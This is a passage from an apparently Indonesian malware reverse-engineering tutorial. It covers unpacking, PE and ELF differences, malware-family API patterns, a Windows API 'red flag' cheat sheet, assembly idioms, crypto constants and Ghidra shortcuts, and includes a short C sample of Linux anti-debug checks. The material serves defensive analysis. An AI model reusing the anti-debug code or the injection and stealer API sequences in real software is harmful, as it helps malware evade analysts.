          <span class="accordion-title">Static vs Dynamic Unpacking</span>
          <span class="accordion-badge">Technique</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Pendekatan</th>
                  <th>Cara</th>
                  <th>Cocok Untuk</th>
                  <th>Tools</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>Static Unpack</strong></td>
                  <td>Gunakan unpacker tool yang sudah ada untuk format packer yang diketahui</td>
                  <td>UPX, MPRESS, ASPack — packer standar</td>
                  <td><code>upx -d</code>, UniExtract, PEiD plugins</td>
                </tr>
                <tr>
                  <td><strong>Dynamic Dump</strong></td>
                  <td>Eksekusi di debugger, break di OEP, dump memory, fix IAT</td>
                  <td>Custom packer, commercial protector</td>
                  <td>x64dbg + Scylla, OllyDump, PE-Sieve</td>
                </tr>
                <tr>
                  <td><strong>Emulation</strong></td>
                  <td>Emulasi instruksi stub hingga OEP tanpa eksekusi nyata</td>
                  <td>Shellcode, simple stub</td>
                  <td>Unicorn engine, FLOSS, speakeasy</td>
                </tr>
                <tr>
                  <td><strong>PE-Sieve / Hollows Hunter</strong></td>
                  <td>Scan proses yang berjalan, deteksi injected PE, dump otomatis</td>
                  <td>Process hollowing, reflective DLL</td>
                  <td>PE-Sieve, Hollows Hunter (hasherezade)</td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Workflow Dump + Ghidra</strong>
              <p>Setelah dump binary yang sudah di-unpack: (1) Fix IAT dengan Scylla di x64dbg, (2) Simpan sebagai
                <code>unpacked.exe</code>, (3) Import ke Ghidra project baru, (4) Jalankan full auto-analysis. Binary
                yang sudah di-unpack akan memiliki string, import, dan decompiler output yang jauh lebih jelas.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 8.7 ELF Basics -->
      <h2 id="adv-elf">8.7 ELF Basics untuk Linux Malware</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Perbedaan Kunci PE vs ELF Analysis di Ghidra</span>
          <span class="accordion-badge">Linux RE</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Aspek</th>
                  <th>PE (Windows)</th>
                  <th>ELF (Linux)</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Magic bytes</td>
                  <td><code>4D 5A</code> (MZ)</td>
                  <td><code>7F 45 4C 46</code> (ELF)</td>
                </tr>
                <tr>
                  <td>Entry point</td>
                  <td>AddressOfEntryPoint → <code>_start</code> atau <code>WinMain</code></td>
                  <td>e_entry → <code>_start</code> → <code>main()</code></td>
                </tr>
                <tr>
                  <td>Dynamic linking</td>
                  <td>Import table (IAT)</td>
                  <td>PLT/GOT (.plt / .got.plt sections)</td>
                </tr>
                <tr>
                  <td>Shared libraries</td>
                  <td>DLL</td>
                  <td>.so (Shared Object)</td>
                </tr>
                <tr>
                  <td>Symbol stripping</td>
                  <td>PDB terpisah</td>
                  <td><code>strip</code> command menghapus symbol table</td>
                </tr>
                <tr>
                  <td>Sections khas</td>
                  <td>.text .rdata .data .rsrc .reloc</td>
                  <td>.text .rodata .data .bss .dynamic .symtab .dynsym</td>
                </tr>
                <tr>
                  <td>Anti-analysis</td>
                  <td>IsDebuggerPresent, CPUID VM</td>
                  <td>ptrace self-check, <code>/proc/self/status</code> TracerPid</td>
                </tr>
                <tr>
                  <td>Persistence</td>
                  <td>Registry, services, startup</td>
                  <td>cron, systemd unit, LD_PRELOAD, ~/.bashrc</td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — linux anti-debug (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Linux anti-debug: ptrace self-check */</span>
<span class="tok-cmt">/* Identifikasi di Ghidra: syscall ptrace atau call ke ptrace() */</span>
<span class="tok-pp">#include</span> <span class="tok-str">&lt;sys/ptrace.h&gt;</span>

<span class="tok-kw">int</span> <span class="tok-fn">is_traced</span>(<span class="tok-kw">void</span>) {
  <span class="tok-kw">return</span> (<span class="tok-fn">ptrace</span>(PTRACE_TRACEME, <span class="tok-num">0</span>, <span class="tok-num">0</span>, <span class="tok-num">0</span>) == -<span class="tok-num">1</span>); <span class="tok-cmt">// fail = already traced</span>
}

<span class="tok-cmt">/* Linux anti-debug: /proc/self/status TracerPid */</span>
<span class="tok-kw">int</span> <span class="tok-fn">check_tracer_pid</span>(<span class="tok-kw">void</span>) {
  FILE *f = <span class="tok-fn">fopen</span>(<span class="tok-str">"/proc/self/status"</span>, <span class="tok-str">"r"</span>);  <span class="tok-cmt">// IOC: /proc/self/status</span>
  <span class="tok-kw">char</span> line[<span class="tok-num">256</span>];
  <span class="tok-kw">while</span> (<span class="tok-fn">fgets</span>(line, <span class="tok-kw">sizeof</span>(line), f)) {
    <span class="tok-kw">if</span> (<span class="tok-fn">strncmp</span>(line, <span class="tok-str">"TracerPid:"</span>, <span class="tok-num">10</span>) == <span class="tok-num">0</span>) {
      <span class="tok-fn">fclose</span>(f);
      <span class="tok-kw">return</span> <span class="tok-fn">atoi</span>(line + <span class="tok-num">10</span>) != <span class="tok-num">0</span>;  <span class="tok-cmt">// non-zero = being traced</span>
    }
  }
  <span class="tok-kw">return</span> <span class="tok-num">0</span>;
}</pre>
          </div>
        </div>
      </div>

      <!-- 8.8 Malware Family Overview -->
      <h2 id="adv-families">8.8 Malware Family Overview — Pattern Recognition</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Karakteristik Kunci Malware Families</span>
          <span class="accordion-badge">Classification</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Family/Type</th>
                  <th>Key API Pattern</th>
                  <th>Unique Indicator</th>
                  <th>Ghidra Focus</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><span class="tag tag-red">RAT</span><br>Remote Access Trojan</td>
                  <td><code>InternetConnect</code>, socket, <code>ShellExecute</code>, screen capture API</td>
                  <td>Command dispatcher switch; screenshot, keylog, file transfer routines</td>
                  <td>Trace command handler; map tiap capability case</td>
                </tr>
                <tr>
                  <td><span class="tag tag-red">Stealer</span></td>
                  <td><code>CryptUnprotectData</code>, SQLite ops, <code>SHGetFolderPath</code></td>
                  <td>Browser path strings; DPAPI decrypt; exfil via HTTP POST</td>
                  <td>XREF CryptUnprotectData; trace path strings</td>
                </tr>
                <tr>
                  <td><span class="tag tag-red">Ransomware</span></td>
                  <td><code>CryptGenKey</code>/<code>CryptEncrypt</code>, <code>FindFirstFile</code>,
                    <code>MoveFile</code>
                  </td>
                  <td>Extension list; ransom note string; mutex; volume shadow delete</td>
                  <td>Trace file enum loop; identify key generation; find C2 for key upload</td>
                </tr>
                <tr>
                  <td><span class="tag tag-orange">Loader/Dropper</span></td>
                  <td><code>VirtualAlloc</code>, <code>WriteProcessMemory</code>, resource API</td>
                  <td>Embedded payload (high entropy resource/overlay); minimal import</td>
                  <td>Entropy view; trace resource load + decrypt + execute sequence</td>
                </tr>
                <tr>
                  <td><span class="tag tag-orange">Banker/FormGrab</span></td>
                  <td><code>SetWindowsHookEx</code>, browser hook, <code>WinHttpSendRequest</code></td>
                  <td>Browser process injection; form data capture; web injects</td>
                  <td>Trace hook install; identify target browser process names</td>
                </tr>
                <tr>
                  <td><span class="tag tag-yellow">Rootkit (user-mode)</span></td>
                  <td>API hooking via IAT/EAT patch or inline hook (JMP patch)</td>
                  <td>Write to .text section (DWORD WRITE to code page)</td>
                  <td>Cari <code>VirtualProtect</code> + write ke code section; identify hook targets</td>
                </tr>
                <tr>
                  <td><span class="tag tag-purple">Cryptominer</span></td>
                  <td>CPU-intensive loop; Stratum protocol (TCP 3333/4444/14444)</td>
                  <td>Mining pool URL; wallet address string; high CPU thread creation</td>
                  <td>Cari pool URL string; trace network connection target port</td>
                </tr>
                <tr>
                  <td><span class="tag tag-cyan">Worm</span></td>
                  <td><code>NetShareEnum</code>, <code>WNetOpenEnum</code>, exploit implementation</td>
                  <td>Network propagation loop; scan target range; self-copy to shares</td>
                  <td>Trace network enum; find copy/exec routine</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 08 -->

    <!-- ============================================================
     SECTION 09 — CHEAT SHEET REVERSE ENGINEERING
     ============================================================ -->
    <section class="section" id="sec-cheatsheet">
      <div class="section-header">
        <span class="section-number">// 09 &mdash; Cheat Sheet</span>
        <h1 class="section-title">Cheat Sheet Reverse Engineering</h1>
      </div>

      <p>Referensi cepat untuk analyst di lapangan. Semua tabel dirancang untuk lookup instan selama sesi analisis
        aktif.</p>

      <!-- 9.1 Windows API Quick Ref -->
      <h2 id="cs-winapi">9.1 Windows API — Malware Capability Map</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Process &amp; Memory Manipulation</span>
          <span class="accordion-badge">Injection</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>API</th>
                  <th>DLL</th>
                  <th>Fungsi</th>
                  <th>Red Flag?</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>OpenProcess</code></td>
                  <td>kernel32</td>
                  <td>Buka handle ke proses lain</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>VirtualAlloc</code> / <code>VirtualAllocEx</code></td>
                  <td>kernel32</td>
                  <td>Alokasi memori (Ex = di proses lain)</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>VirtualProtect</code></td>
                  <td>kernel32</td>
                  <td>Ubah proteksi halaman memori → RWX</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>WriteProcessMemory</code></td>
                  <td>kernel32</td>
                  <td>Tulis ke memori proses lain</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>ReadProcessMemory</code></td>
                  <td>kernel32</td>
                  <td>Baca memori proses lain</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>CreateRemoteThread</code></td>
                  <td>kernel32</td>
                  <td>Buat thread di proses lain</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>NtCreateThreadEx</code></td>
                  <td>ntdll</td>
                  <td>Native API — buat thread (bypass hook)</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>NtQueueApcThread</code></td>
                  <td>ntdll</td>
                  <td>Queue APC ke thread (APC injection)</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>NtUnmapViewOfSection</code></td>
                  <td>ntdll</td>
                  <td>Unmap section — dipakai process hollowing</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>CreateProcess</code></td>
                  <td>kernel32</td>
                  <td>Buat proses baru</td>
                  <td><span class="tag tag-yellow">Info</span></td>
                </tr>
                <tr>
                  <td><code>ShellExecute</code> / <code>WinExec</code></td>
                  <td>shell32/kernel32</td>
                  <td>Eksekusi file/command</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>TerminateProcess</code></td>
                  <td>kernel32</td>
                  <td>Matikan proses (defense evasion)</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">File &amp; Registry Operations</span>
          <span class="accordion-badge">Persistence / Exfil</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>API</th>
                  <th>DLL</th>
                  <th>Fungsi</th>
                  <th>Red Flag?</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>CreateFile</code> / <code>WriteFile</code></td>
                  <td>kernel32</td>
                  <td>Buat/tulis file (dropper, log)</td>
                  <td><span class="tag tag-yellow">Info</span></td>
                </tr>
                <tr>
                  <td><code>FindFirstFile</code> / <code>FindNextFile</code></td>
                  <td>kernel32</td>
                  <td>Enumerasi file (ransomware, stealer)</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>MoveFile</code> / <code>DeleteFile</code></td>
                  <td>kernel32</td>
                  <td>Rename (add ransom ext), hapus diri</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>GetTempPath</code> / <code>SHGetFolderPath</code></td>
                  <td>kernel32/shell32</td>
                  <td>Dapatkan path drop target</td>
                  <td><span class="tag tag-yellow">Info</span></td>
                </tr>
                <tr>
                  <td><code>RegOpenKeyEx</code> / <code>RegSetValueEx</code></td>
                  <td>advapi32</td>
                  <td>Baca/tulis registry (persistence, config)</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>RegCreateKeyEx</code></td>
                  <td>advapi32</td>
                  <td>Buat registry key baru</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>RegDeleteKeyEx</code></td>
                  <td>advapi32</td>
                  <td>Hapus key (cleanup, anti-forensic)</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Network &amp; Communication API</span>
          <span class="accordion-badge">C2 / Exfil</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>API</th>
                  <th>DLL</th>
                  <th>Fungsi</th>
                  <th>Red Flag?</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>InternetOpen</code></td>
                  <td>wininet</td>
                  <td>Init WinINet (User-Agent param = IOC)</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>InternetConnect</code></td>
                  <td>wininet</td>
                  <td>Connect ke host (host+port = IOC)</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>HttpOpenRequest</code> / <code>HttpSendRequest</code></td>
                  <td>wininet</td>
                  <td>HTTP request (URI = IOC)</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>WinHttpOpen</code> / <code>WinHttpConnect</code></td>
                  <td>winhttp</td>
                  <td>WinHTTP stack (alternative to WinINet)</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>WSAStartup</code> / <code>socket</code> / <code>connect</code></td>
                  <td>ws2_32</td>
                  <td>Raw Winsock (port/IP = IOC)</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>send</code> / <code>recv</code></td>
                  <td>ws2_32</td>
                  <td>Data transfer raw TCP</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>gethostbyname</code> / <code>GetAddrInfo</code></td>
                  <td>ws2_32</td>
                  <td>DNS resolve (domain = IOC)</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>DnsQuery</code></td>
                  <td>dnsapi</td>
                  <td>DNS query (DNS C2 possible)</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Crypto &amp; Anti-Analysis API</span>
          <span class="accordion-badge">Crypto / Evasion</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>API</th>
                  <th>DLL</th>
                  <th>Fungsi</th>
                  <th>Konteks</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>CryptAcquireContext</code></td>
                  <td>advapi32</td>
                  <td>Init crypto provider</td>
                  <td>Precedes encrypt/decrypt</td>
                </tr>
                <tr>
                  <td><code>CryptGenKey</code> / <code>CryptImportKey</code></td>
                  <td>advapi32</td>
                  <td>Generate/import kunci</td>
                  <td>Ransomware key gen</td>
                </tr>
                <tr>
                  <td><code>CryptEncrypt</code> / <code>CryptDecrypt</code></td>
                  <td>advapi32</td>
                  <td>Enkripsi/dekripsi data</td>
                  <td>Ransomware / C2 crypto</td>
                </tr>
                <tr>
                  <td><code>CryptProtectData</code> / <code>CryptUnprotectData</code></td>
                  <td>crypt32</td>
                  <td>DPAPI encrypt/decrypt</td>
                  <td>Credential stealer (decrypt)</td>
                </tr>
                <tr>
                  <td><code>BCryptEncrypt</code> / <code>BCryptDecrypt</code></td>
                  <td>bcrypt</td>
                  <td>CNG crypto (modern Windows)</td>
                  <td>Ransomware, modern malware</td>
                </tr>
                <tr>
                  <td><code>IsDebuggerPresent</code></td>
                  <td>kernel32</td>
                  <td>Check debugger PEB flag</td>
                  <td>Anti-debug</td>
                </tr>
                <tr>
                  <td><code>CheckRemoteDebuggerPresent</code></td>
                  <td>kernel32</td>
                  <td>Check remote debugger</td>
                  <td>Anti-debug</td>
                </tr>
                <tr>
                  <td><code>GetTickCount</code> / <code>QueryPerformanceCounter</code></td>
                  <td>kernel32</td>
                  <td>Timing check</td>
                  <td>Anti-sandbox timing</td>
                </tr>
                <tr>
                  <td><code>CreateMutex</code> / <code>OpenMutex</code></td>
                  <td>kernel32</td>
                  <td>Mutex (single-instance check)</td>
                  <td>Mutex name = IOC</td>
                </tr>
                <tr>
                  <td><code>Sleep</code></td>
                  <td>kernel32</td>
                  <td>Delay (large value = anti-sandbox)</td>
                  <td>Anti-sandbox</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 9.2 Assembly Quick Reference -->
      <h2 id="cs-asm">9.2 Assembly Quick Reference — x86/x64</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Register Conventions</span>
          <span class="accordion-badge">x86/x64</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Register</th>
                  <th>x86 (32-bit)</th>
                  <th>x64 (64-bit)</th>
                  <th>Peran Umum</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Accumulator</td>
                  <td><code>EAX</code></td>
                  <td><code>RAX</code></td>
                  <td>Return value fungsi, operand aritmatik</td>
                </tr>
                <tr>
                  <td>Counter</td>
                  <td><code>ECX</code></td>
                  <td><code>RCX</code></td>
                  <td>Loop counter, arg1 (x64 fastcall), this pointer (C++)</td>
                </tr>
                <tr>
                  <td>Data</td>
                  <td><code>EDX</code></td>
                  <td><code>RDX</code></td>
                  <td>Arg2 (x64), high half dari multiply</td>
                </tr>
                <tr>
                  <td>Base</td>
                  <td><code>EBX</code></td>
                  <td><code>RBX</code></td>
                  <td>Callee-saved, base pointer</td>
                </tr>
                <tr>
                  <td>Stack Pointer</td>
                  <td><code>ESP</code></td>
                  <td><code>RSP</code></td>
                  <td>Top of stack</td>
                </tr>
                <tr>
                  <td>Base Pointer</td>
                  <td><code>EBP</code></td>
                  <td><code>RBP</code></td>
                  <td>Stack frame base, local var reference</td>
                </tr>
                <tr>
                  <td>Source Index</td>
                  <td><code>ESI</code></td>
                  <td><code>RSI</code></td>
                  <td>Arg2 (Linux syscall), string src</td>
                </tr>
                <tr>
                  <td>Dest Index</td>
                  <td><code>EDI</code></td>
                  <td><code>RDI</code></td>
                  <td>Arg1 (Linux syscall), string dst</td>
                </tr>
                <tr>
                  <td>x64 args 3–6</td>
                  <td>—</td>
                  <td><code>R8 R9 R10 R11</code></td>
                  <td>Windows fastcall arg3-4: R8 R9</td>
                </tr>
                <tr>
                  <td>Instruction Ptr</td>
                  <td><code>EIP</code></td>
                  <td><code>RIP</code></td>
                  <td>Current instruction (tidak bisa akses langsung)</td>
                </tr>
                <tr>
                  <td>Flags</td>
                  <td><code>EFLAGS</code></td>
                  <td><code>RFLAGS</code></td>
                  <td>ZF CF OF SF PF — kondisi jump</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Calling Conventions</span>
          <span class="accordion-badge">ABI</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Convention</th>
                  <th>Platform</th>
                  <th>Args</th>
                  <th>Cleanup</th>
                  <th>Return</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>cdecl</code></td>
                  <td>x86 C/C++</td>
                  <td>Stack (right→left)</td>
                  <td>Caller</td>
                  <td>EAX</td>
                </tr>
                <tr>
                  <td><code>stdcall</code></td>
                  <td>x86 WinAPI</td>
                  <td>Stack (right→left)</td>
                  <td>Callee</td>
                  <td>EAX</td>
                </tr>
                <tr>
                  <td><code>fastcall</code></td>
                  <td>x86 MSVC</td>
                  <td>ECX,EDX then stack</td>
                  <td>Callee</td>
                  <td>EAX</td>
                </tr>
                <tr>
                  <td><code>thiscall</code></td>
                  <td>x86 C++</td>
                  <td>ECX=this, rest stack</td>
                  <td>Callee</td>
                  <td>EAX</td>
                </tr>
                <tr>
                  <td><strong>Windows x64</strong></td>
                  <td>x64 Win</td>
                  <td>RCX,RDX,R8,R9 then stack; shadow space 32B</td>
                  <td>Caller</td>
                  <td>RAX</td>
                </tr>
                <tr>
                  <td><strong>System V AMD64</strong></td>
                  <td>x64 Linux</td>
                  <td>RDI,RSI,RDX,RCX,R8,R9 then stack</td>
                  <td>Caller</td>
                  <td>RAX</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Common x86 Instruction Patterns</span>
          <span class="accordion-badge">Patterns</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">asm — common patterns quick ref</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">; ── Null / Zero register ─────────────────</span>
  XOR  EAX, EAX       <span class="tok-cmt">; EAX = 0 (lebih efisien dari MOV EAX,0)</span>
  SUB  EAX, EAX       <span class="tok-cmt">; sama efeknya</span>

<span class="tok-cmt">; ── Get current address (EIP) ────────────</span>
  CALL next           <span class="tok-cmt">; push EIP ke stack, jump ke next</span>
next: POP EBX         <span class="tok-cmt">; EBX = address "next" — shellcode delta trick</span>

<span class="tok-cmt">; ── Check flag + conditional jump ────────</span>
  TEST EAX, EAX       <span class="tok-cmt">; set ZF jika EAX == 0</span>
  JZ   label          <span class="tok-cmt">; jump if EAX == 0</span>
  JNZ  label          <span class="tok-cmt">; jump if EAX != 0</span>

  CMP  EAX, 5         <span class="tok-cmt">; set flags dari EAX - 5</span>
  JE   label          <span class="tok-cmt">; jump if EAX == 5</span>
  JL   label          <span class="tok-cmt">; jump if EAX < 5 (signed)</span>
  JB   label          <span class="tok-cmt">; jump if EAX < 5 (unsigned/below)</span>

<span class="tok-cmt">; ── Stack frame setup ────────────────────</span>
  PUSH EBP            <span class="tok-cmt">; save caller's base pointer</span>
  MOV  EBP, ESP       <span class="tok-cmt">; set new base pointer</span>
  SUB  ESP, 0x20      <span class="tok-cmt">; allocate 32 bytes for locals</span>
  ...
  MOV  ESP, EBP       <span class="tok-cmt">; restore stack pointer</span>
  POP  EBP            <span class="tok-cmt">; restore base pointer</span>
  RET                 <span class="tok-cmt">; return to caller</span>

<span class="tok-cmt">; ── String ops ───────────────────────────</span>
  REP MOVSB           <span class="tok-cmt">; copy ECX bytes from ESI to EDI</span>
  REP STOSB           <span class="tok-cmt">; fill ECX bytes at EDI with AL</span>
  REP SCASB           <span class="tok-cmt">; scan EDI for AL (strlen trick: REPNE SCASB)</span>

<span class="tok-cmt">; ── PEB access (x86) ─────────────────────</span>
  MOV  EAX, FS:[0x30] <span class="tok-cmt">; PEB address (x86)</span>
  MOV  RAX, GS:[0x60] <span class="tok-cmt">; PEB address (x64)</span>

<span class="tok-cmt">; ── PUSHAD/POPAD (packer pattern) ────────</span>
  PUSHAD              <span class="tok-cmt">; save all GP registers (EAX-EDI)</span>
  ...                 <span class="tok-cmt">; packer stub code</span>
  POPAD               <span class="tok-cmt">; restore all GP registers</span>
  JMP  OEP            <span class="tok-cmt">; jump to original entry point</span></pre>
          </div>
        </div>
      </div>

      <!-- 9.3 Crypto Indicators -->
      <h2 id="cs-crypto">9.3 Crypto Indicators &amp; Constants</h2>
      <p>Konstanta matematika khas dari algoritma kriptografi sering terlihat sebagai immediate values di decompiler —
        cara cepat mengidentifikasi algoritma tanpa membaca seluruh implementasi.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Magic Constants per Algoritma</span>
          <span class="accordion-badge">Detection</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Algoritma</th>
                  <th>Magic Constant / Pattern</th>
                  <th>Cara Identifikasi</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>MD5</strong></td>
                  <td><span class="ioc">0x67452301</span>, <span class="ioc">0xEFCDAB89</span>, <span
                      class="ioc">0x98BADCFE</span>, <span class="ioc">0x10325476</span></td>
                  <td>Init constants dalam array; rotate + add pattern</td>
                </tr>
                <tr>
                  <td><strong>SHA-1</strong></td>
                  <td><span class="ioc">0x67452301</span>, <span class="ioc">0xC3D2E1F0</span>, <span
                      class="ioc">0x5A827999</span>, <span class="ioc">0x6ED9EBA1</span></td>
                  <td>5 word init state; 80-round loop</td>
                </tr>
                <tr>
                  <td><strong>SHA-256</strong></td>
                  <td><span class="ioc">0x6A09E667</span>, <span class="ioc">0xBB67AE85</span>, 64 round constants
                    starting <span class="ioc">0x428A2F98</span></td>
                  <td>8 word init state; 64-round schedule loop</td>
                </tr>
                <tr>
                  <td><strong>AES S-Box</strong></td>
                  <td>Lookup table starting <span class="ioc">0x63 0x7C 0x77 0x7B</span> atau <span class="ioc">0x52
                      0x09 0x6A</span> (inv S-Box)</td>
                  <td>256-byte static table; substitution in rounds</td>
                </tr>
                <tr>
                  <td><strong>RC4</strong></td>
                  <td>256-byte S-box init loop (i=0..255, S[i]=i); two-pointer swap; XOR stream</td>
                  <td>Init loop 0–255; no large constants; variable-length key</td>
                </tr>
                <tr>
                  <td><strong>CRC32</strong></td>
                  <td><span class="ioc">0xEDB88320</span> (reflected poly) atau <span class="ioc">0x04C11DB7</span>
                  </td>
                  <td>XOR with table; 256 entry table; byte-wise loop</td>
                </tr>
                <tr>
                  <td><strong>TEA/XTEA</strong></td>
                  <td><span class="ioc">0x9E3779B9</span> (delta = √5 − 1 × 2^31)</td>
                  <td>32-round loop; two DWORD blocks; shift+add+xor</td>
                </tr>
                <tr>
                  <td><strong>MurmurHash</strong></td>
                  <td><span class="ioc">0xCC9E2D51</span>, <span class="ioc">0x1B873593</span>, <span
                      class="ioc">0xE6546B64</span></td>
                  <td>API hash function dalam shellcode; non-crypto hash</td>
                </tr>
                <tr>
                  <td><strong>Base64</strong></td>
                  <td>String charset <span class="ioc">ABCDEFGHIJKLMNOPQRSTUVWXYZabcdef...</span></td>
                  <td>65-char table (incl =); 3-byte-to-4-byte loop</td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Plugin: FindCrypt / CryptSight</strong>
              <p>Ghidra plugin <strong>FindCrypt</strong> (oleh d3v1l0p3r) secara otomatis scan binary untuk crypto
                constant patterns dan menandainya di listing. Install via Ghidra Extension Manager atau GitHub.
                Menghemat waktu signifikan untuk identifikasi crypto.</p>
            </div>
          </div>
        </div>
      </div>

      <!-- 9.4 Ghidra Keyboard Shortcuts -->
      <h2 id="cs-shortcuts">9.4 Ghidra Keyboard Shortcuts</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Essential Shortcuts — Listing &amp; Decompiler</span>
          <span class="accordion-badge">Quick Ref</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Shortcut</th>
                  <th>Aksi</th>
                  <th>Berlaku di</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>L</code></td>
                  <td>Rename symbol / variable</td>
                  <td>Listing, Decompiler</td>
                </tr>
                <tr>
                  <td><code>;</code></td>
                  <td>Set EOL Comment</td>
                  <td>Listing, Decompiler</td>
                </tr>
                <tr>
                  <td><code>D</code></td>
                  <td>Disassemble (konversi data → code)</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>F</code></td>
                  <td>Create Function di address saat ini</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>U</code></td>
                  <td>Undefine (hapus definisi code/data)</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>T</code></td>
                  <td>Set Data Type pada lokasi saat ini</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>Enter</code></td>
                  <td>Follow reference (masuk ke target)</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>Alt+←</code></td>
                  <td>Navigate back (kembali dari follow)</td>
                  <td>Listing, Decompiler</td>
                </tr>
                <tr>
                  <td><code>Alt+→</code></td>
                  <td>Navigate forward</td>
                  <td>Listing, Decompiler</td>
                </tr>
                <tr>
